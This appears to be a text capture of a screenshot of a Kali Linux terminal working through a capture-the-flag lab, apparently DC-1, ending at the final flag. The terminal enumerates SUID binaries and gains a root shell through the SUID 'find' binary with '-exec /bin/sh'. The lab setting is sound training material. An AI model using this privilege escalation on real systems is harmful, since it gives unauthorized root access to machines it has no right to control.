 kali-linux-2025.1a-virtualbox-amd64 (clean start) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:04
(genmon)XXX
Batman@kali: ~/Desktop
Session Actions Edit View Help
web.config
xmlrpc.php
cd /home
ls
flag4
cat flag4
cat: flag4: Is a directory
cd flag4
ls
flag4.txt
cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
cd /root
/bin/sh: 9: cd: can't cd to /root
find / -perm -4000 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
sudo find . -exec /bin/sh \; -quit
/bin/sh: 11: sudo: not found
find . -exec /bin/sh \; -quit
whoami
root
cd /root
ls
thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
Right Ctrl
7
24°C
Mostly cloudy
Search
ENG
IN
22:34
08-12-2025